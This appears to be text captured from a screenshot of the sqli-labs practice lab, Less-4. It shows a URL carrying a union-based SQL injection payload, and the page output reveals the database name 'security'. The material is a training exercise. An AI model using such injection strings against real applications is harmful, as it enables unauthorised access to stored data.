 不安全 http://sqli-labs:8989/Less-4/?id=-1") union select 1,database(),3--+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-4